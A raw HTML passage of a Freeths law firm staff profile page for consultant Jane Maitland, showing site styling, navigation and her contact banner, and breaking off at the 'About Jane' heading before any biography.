.LgqIA{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-column-gap:16px;column-gap:16px;-webkit-order:-1;-ms-flex-order:-1;order:-1;} @media (min-width:768px){.LgqIA{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-order:initial;-ms-flex-order:initial;order:initial;}}
/* sc-component-id: Footerstyles__SocialLink-sc-urtp5e-15 */
.fPzGby{color:#ffffff;} @media (prefers-reduced-motion:no-preference){.fPzGby{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:opacity,-webkit-transform;-webkit-transition-property:opacity,transform;transition-property:opacity,transform;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:opacity,transform;}} .fPzGby svg{height:20px;} .fPzGby:hover{opacity:0.8;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1);}
/* sc-component-id: Footerstyles__FooterLogos-sc-urtp5e-16 */
.fEdxze{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:clamp(1rem,0.72rem + 0.78vw,1.5rem);padding:0 8px;margin:0 auto;} .fEdxze > *{-webkit-flex:0 0 106px;-ms-flex:0 0 106px;flex:0 0 106px;} .fEdxze img{width:100%;height:clamp(4rem,2.56rem + 4.07vw,6.63rem);object-fit:contain;} .fEdxze > iframe{max-width:50%;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;} @media (min-width:768px){.fEdxze > iframe{max-width:22%;}}</style>
        
<script nonce='wRjy5AnO1QX3b1GrN7bi1Q==' >var url="/umbraco/umarketingsuite/pagedata/ping",pageviewId="195637b2d2f84b9ca272255c75a46652";if("function"==typeof navigator.sendBeacon&&"function"==typeof Blob){var e=new Blob([pageviewId],{type:"text/plain"});navigator.sendBeacon(url,e)}else{var a=new XMLHttpRequest;a.open("POST",url,!1),a.setRequestHeader("Content-Type","text/plain"),a.send(pageviewId)}</script></head>

<body>
        

    <div id="react_0HNIQIO9477FG"></div>

<div id="react_Components_Header_B6B3A0EC735C58BA3600D70EBC637E6B" class="react_Components_Header_B6B3A0EC735C58BA3600D70EBC637E6B"><div data-show-overlay="false" class="Headerstyles__NavOverlay-sc-l4issh-0 itAvIk"></div><header data-show-bg="false" data-is-active="false" data-dropdown-showing="false" class="Headerstyles__Container-sc-l4issh-1 hxcNna"><div class="Headerstyles__Inner-sc-l4issh-2 flxxYh"><div class="Headerstyles__Grid-sc-l4issh-3 dpKxZG"><div class="Headerstyles__LogoHolder-sc-l4issh-4 hqznqo"><a href="/" target="_self" title="Go to homepage" class="Headerstyles__HomeLink-sc-l4issh-5 bemDAH"><svg data-name="main_logo - midnight" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 80"><defs><clipPath id="logo_svg__a"><path data-name="Rectangle 27539" fill="currentColor" d="M0 0h252v80H0z"></path></clipPath></defs><g data-name="Group 40566"><path data-name="Path 17680" d="M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z" fill="currentColor"></path><path data-name="Path 17681" d="M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z" fill="currentColor"></path><path data-name="Rectangle 27537" fill="currentColor" d="M0 0h252v3.869H0z"></path><path data-name="Rectangle 27538" fill="currentColor" d="M0 76.42h252v3.579H0z"></path><path data-name="Path 17682" d="M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z" fill="currentColor"></path><path data-name="Path 17683" d="M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z" fill="currentColor"></path><path data-name="Path 17684" d="M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z" fill="currentColor"></path><g data-name="Group 40565"><g data-name="Group 40564" clip-path="url(#logo_svg__a)" fill="currentColor"><path data-name="Path 17685" d="M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"></path><path data-name="Path 17686" d="M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"></path></g></g></g></svg></a></div><div class="Headerstyles__NavHolder-sc-l4issh-6 jIBOSF"><nav data-m-active="false" data-dropdown="false" aria-hidden="true" aria-label="Main Navigation" class="Navigationstyles__Nav-sc-s03crv-0 jKNzdt"><div class="Navigationstyles__ListArea-sc-s03crv-5 iAnZpt"><ul class="Navigationstyles__NavList-sc-s03crv-6 bSEklP"><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/people/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">People</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Legal Services</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/sectors/" tabindex="-1" target="_self" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Sectors</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/insights-events/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Insights</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">About Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/digital-law/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Digital Law</span></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/careers/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Careers</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 12" class="Navigationstyles__ArrowDown-sc-s03crv-4 eMTKv"><path d="M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12" fill="currentColor"></path></svg></a></li><li class="Navigationstyles__NavItem-sc-s03crv-7 dxKzeJ"><a href="/get-in-touch/" tabindex="-1" data-is-active="false" class="Navigationstyles__NavLink-sc-s03crv-8 hlQqZX"><span class="Navigationstyles__NavText-sc-s03crv-9 egoMyR">Contact Us</span></a></li></ul></div></nav></div><div class="Headerstyles__CtaHolder-sc-l4issh-7 feEdmE"><button type="button" class="Headerstyles__SearchHeaderBtn-sc-l4issh-8 dsWHAP"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg> <span>Search</span></button><a href="/hr-portal-login/" target="_self" class="Headerstyles__AccountBtn-sc-l4issh-14 gKIWDX"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 0a12 12 0 1012 12A12 12 0 0012 0M5.18 19.967a7.977 7.977 0 014.72-5.89 4.616 4.616 0 004.2 0 7.969 7.969 0 014.722 5.89 10.449 10.449 0 01-13.64 0M12 13.081a3.166 3.166 0 113.166-3.166A3.169 3.169 0 0112 13.081m8.05 5.647a9.5 9.5 0 00-4.586-5.7 4.666 4.666 0 10-6.929 0 9.515 9.515 0 00-4.586 5.7 10.5 10.5 0 1116.1 0" fill="currentColor"></path></svg> <span>HR Portal Login</span></a><button type="button" class="Headerstyles__BurgerBtn-sc-l4issh-15 hMTNeS"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 14"><g fill="currentColor"><path d="M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"></path></g></svg></div> <span>Menu</span></button></div></div></div><div data-show-suggestions="false" class="Headerstyles__SearchBar-sc-l4issh-9 jtmNup"><div class="Headerstyles__SearchBarInner-sc-l4issh-10 kGJcNO"><input type="text" aria-label="Keyword Search" placeholder="What are you looking for?" value="" class="Headerstyles__SearchInput-sc-l4issh-11 dyhOtQ"/><button aria-label="Submit Search" class="Headerstyles__SearchBtn-sc-l4issh-12 gDsMq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M23.78 22.72l-8.394-8.394a8.736 8.736 0 10-1.06 1.06l8.394 8.394a.75.75 0 101.06-1.06M1.5 8.719a7.219 7.219 0 117.219 7.219A7.227 7.227 0 011.5 8.719" fill="currentColor"></path></svg></button><button type="button" class="Headerstyles__SearchClose-sc-l4issh-13 bwulAK"><svg viewBox="0 0 20 20"><path d="M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476" fill="currentColor"></path></svg></button></div></div><nav data-m-active="false" aria-hidden="true" aria-label="Main Navigation" class="MobileNavigationstyles__Container-sc-13x0vjt-0 kTOkWV"><div class="MobileNavigationstyles__ListArea-sc-13x0vjt-4 AhdbD"><ul class="MobileNavigationstyles__List-sc-13x0vjt-5 mOuef"><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/people/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">People</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Legal Services</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/sectors/" tabindex="-1" target="_self" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Sectors</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/insights-events/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Insights</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">About Us</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/digital-law/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Digital Law</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/careers/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Careers</span><svg viewBox="0 0 20 20" class="MobileNavigationstyles__Plus-sc-13x0vjt-8 jrhjMw"><path d="M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667" fill="currentColor"></path></svg></a></li><li class="MobileNavigationstyles__Item-sc-13x0vjt-6 eJUCmP"><a href="/get-in-touch/" tabindex="-1" data-active-page="false" class="MobileNavigationstyles__Link-sc-13x0vjt-9 MobileNavigationstyles__NavLink-sc-13x0vjt-10 cryMSz"><span class="MobileNavigationstyles__Text-sc-13x0vjt-14 AmteW">Contact Us</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 14" class="MobileNavigationstyles__Arrow-sc-13x0vjt-7 bUHUYC"><path d="M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25" fill="currentColor"></path></svg></a></li></ul></div></nav></header></div>
<main>
    

<div id="react_Components_OurPeopleProfileHeaderBanner_6279DA2427AE30DF36225654C1A874C1" class="react_Components_OurPeopleProfileHeaderBanner_6279DA2427AE30DF36225654C1A874C1"><section data-allow-scroll-margin="false" data-flush="none" data-reduced="none" data-bright="true" data-has-overlay="true" data-is-slim="true" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA OurPeopleProfileHeaderBannerstyles__Container-sc-1aemm5m-0 ctuqwD"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><img alt="" loading="eager" role="presentation" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_018?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_375/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_018?_a=ATFGlAA0 375w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_628/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_018?_a=ATFGlAA0 628w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_881/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_018?_a=ATFGlAA0 881w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1134/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_018?_a=ATFGlAA0 1134w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1387/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_018?_a=ATFGlAA0 1387w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1639/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_018?_a=ATFGlAA0 1639w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_1892/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_018?_a=ATFGlAA0 1892w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2145/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_018?_a=ATFGlAA0 2145w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2398/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_018?_a=ATFGlAA0 2398w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_2.7120567375886524,c_fill,g_auto,w_2650/e_grayscale/f_auto/q_50/v1/Website%20Banner%20Images/Profile%20and%20other%20page%20backgrounds/freeths_manchester_2023_018?_a=ATFGlAA0 2650w" class="OurPeopleProfileHeaderBannerstyles__BannerImage-sc-1aemm5m-2 dfUeyP"/><div class="OurPeopleProfileHeaderBannerstyles__Inner-sc-1aemm5m-1 jssLDF"><div class="OurPeopleProfileHeaderBannerstyles__MediaArea-sc-1aemm5m-3 fNCeYL"><div class="OurPeopleProfileHeaderBannerstyles__ImageWrapper-sc-1aemm5m-4 FVLCk"><div class="OurPeopleProfileHeaderBannerstyles__ImageInner-sc-1aemm5m-5 lnWTVC"><img loading="lazy" alt="Jane Maitland Image" src="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_402/f_auto/q_50/v1/People/Jane_Maitland_2015_high_no_background?_a=ATFGlAA0" srcSet="https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_402/f_auto/q_50/v1/People/Jane_Maitland_2015_high_no_background?_a=ATFGlAA0 402w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_522/f_auto/q_50/v1/People/Jane_Maitland_2015_high_no_background?_a=ATFGlAA0 522w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_641/f_auto/q_50/v1/People/Jane_Maitland_2015_high_no_background?_a=ATFGlAA0 641w,https://res.cloudinary.com/dn5qdgtnh/image/upload/ar_0.8823529411764706,c_fill,g_auto,w_760/f_auto/q_50/v1/People/Jane_Maitland_2015_high_no_background?_a=ATFGlAA0 760w" sizes="(max-width: 767px) 201px, (max-width: 1919px) 25vw, 380px" class="OurPeopleProfileHeaderBannerstyles__Image-sc-1aemm5m-6 lcvuPe"/></div></div></div><div class="OurPeopleProfileHeaderBannerstyles__ContentArea-sc-1aemm5m-7 jymAOD"><h1 class="OurPeopleProfileHeaderBannerstyles__Title-sc-1aemm5m-8 gcqeLV">Jane Maitland</h1><p class="OurPeopleProfileHeaderBannerstyles__InfoArea-sc-1aemm5m-9 jFDuiw">Consultant<!-- --> | <!-- -->Oxford | Bristol | Milton Keynes | Birmingham</p><div class="OurPeopleProfileHeaderBannerstyles__Content-sc-1aemm5m-10 fIvrdv"><span><p>"Great expertise and technical knowledge at all levels."<br>The Legal 500, 2022</p>
<p>Call:&nbsp;<a href="tel:03451286963">0345 128 6963</a>&nbsp; Mobile: <a href="tel:07972753270">0797 275 3270</a></p></span></div><div class="OurPeopleProfileHeaderBannerstyles__LinkArea-sc-1aemm5m-12 fSURuS"><a href="tel:0345 128 6963" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48"><path d="M33.771 48c-7.009 0-15.263-4.131-22.452-11.319C3.534 28.9-.666 19.865.086 12.515a14.62 14.62 0 016.795-11C9.086.062 11.1-.346 12.857.293c3.417 1.24 4.831 5.934 6.2 10.475a6.166 6.166 0 01-1.547 6.152l-2.144 2.145c.065.7.6 3.45 5.357 8.209s7.515 5.294 8.246 5.345l2.112-2.133a6.162 6.162 0 016.135-1.545c4.545 1.365 9.246 2.777 10.491 6.2.639 1.762.23 3.774-1.219 5.979a14.616 14.616 0 01-11 6.8 16.632 16.632 0 01-1.717.08M11.169 3a5.124 5.124 0 00-2.64 1.017 11.561 11.561 0 00-5.458 8.8C2.409 19.281 6.287 27.408 13.44 34.56S28.728 45.6 35.186 44.928a11.554 11.554 0 008.794-5.458c.9-1.369 1.207-2.481.906-3.3-.729-2.008-5.055-3.307-8.532-4.352a3.157 3.157 0 00-3.152.794l-2.145 2.146a2.933 2.933 0 01-2.3.856c-1.932-.132-5.264-1.319-10.161-6.216s-6.08-8.227-6.212-10.161a2.952 2.952 0 01.857-2.29L15.39 14.8a3.172 3.172 0 00.8-3.165c-1.047-3.473-2.351-7.793-4.352-8.52A1.913 1.913 0 0011.169 3" fill="currentColor"></path></svg></a><a href="mailto:jane.maitland@freeths.co.uk" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 17"><path d="M23.063.001H.937A.925.925 0 000 .91v14.182a.925.925 0 00.937.909h22.126a.924.924 0 00.937-.909V.91a.924.924 0 00-.937-.909M12 7.91L2.622 1.456h18.756zM1.5 14.546V2.467l9.829 6.766a1.173 1.173 0 00.673.208 1.161 1.161 0 00.665-.2L22.5 2.467v12.079z" fill="currentColor"></path></svg></a><a href="https://www.linkedin.com/404/" target="_blank" class="OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 eOPJsq"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20"><path d="M15.833 0H4.167A4.167 4.167 0 000 4.167v11.666A4.167 4.167 0 004.167 20h11.666A4.167 4.167 0 0020 15.833V4.167A4.167 4.167 0 0015.833 0zM6.667 15.833h-2.5V6.667h2.5zM5.417 5.61a1.47 1.47 0 111.458-1.47 1.465 1.465 0 01-1.458 1.47zm11.25 10.223h-2.5v-4.67c0-2.807-3.333-2.594-3.333 0v4.67h-2.5V6.667h2.5v1.47C12 5.983 16.667 5.823 16.667 10.2z" fill="currentColor"></path></svg></a><a href="/umbraco/api/vcards/download?id=d52fa82b-59b3-4f6b-a9eb-2286e0bee32a" download="" class="OurPeopleProfileHeaderBannerstyles__VCard-sc-1aemm5m-14 dBEEYb">VCard</a></div></div></div></div></div></section></div>


<div id="react_Components_SplitColumns_C7A2B3DC08175839882A4CC1F26F558E" class="react_Components_SplitColumns_C7A2B3DC08175839882A4CC1F26F558E"><section id="" data-allow-scroll-margin="false" data-flush="" data-reduced="" data-single-col="false" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA SplitColumnsstyles__Container-sc-t07rjt-0 jxNYGE"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div data-left="true" data-large="true" data-sticky="false" class="SplitColumnsstyles__Column-sc-t07rjt-1 dNPGj"><div><section id="" data-allow-scroll-margin="false" data-flush="none" data-reduced="none" class="SectionWrapperstyles__Container-sc-693cky-0 gQWBfA RichTextstyles__Container-sc-eaquy3-0 bNaGeX"><div class="SectionWrapperstyles__Inner-sc-693cky-1 fGDzdP"><div class="SectionWrapperstyles__SiteWide-sc-693cky-2 jeHixV"><div class="RichTextstyles__Inner-sc-eaquy3-1 efuNUx"><h2 class="RichTextstyles__Title-sc-eaquy3-2 hnAJZO">About Jane</h2><div 